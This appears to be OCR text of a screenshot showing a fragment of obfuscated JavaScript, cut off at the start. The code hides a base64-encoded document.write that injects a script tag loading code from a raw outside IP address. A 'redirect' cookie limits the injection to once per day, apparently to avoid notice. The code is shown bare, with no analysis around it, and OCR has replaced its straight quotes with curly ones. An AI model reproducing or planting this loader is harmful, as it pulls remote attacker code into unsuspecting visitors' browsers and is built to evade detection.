
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}